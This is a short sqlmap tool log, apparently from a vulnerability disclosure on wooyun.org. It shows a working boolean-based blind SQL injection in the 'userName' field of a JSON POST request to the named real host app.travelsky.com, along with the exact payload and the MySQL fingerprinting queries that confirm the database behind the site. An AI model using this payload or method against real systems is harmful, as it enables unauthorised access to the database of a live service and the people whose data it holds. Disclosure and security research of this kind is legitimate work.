 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 11 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"newsId":"20160122564629","operateType":"2","userName":"4555555@qq
.com' or 1=1 AND 1133=1133 and 1=1 -- -"}
Vector: AND [INFERENCE]
---
[12:12:45] [INFO] testing MySQL
[12:12:45] [PAYLOAD] AND QUARTER(NULL) IS NULL
[12:12:45] [INFO] confirming MySQL
[12:12:45] [PAYLOAD] AND USER() LIKE USER()
[12:12:47] [PAYLOAD] AND ISNULL(TIMESTAMPADD(MINUTE,3584,NULL))
[12:12:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22
back-end DBMS: MySQL >= 5.0.0
[12:12:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
app.travelsky.com'
www.wooyun.org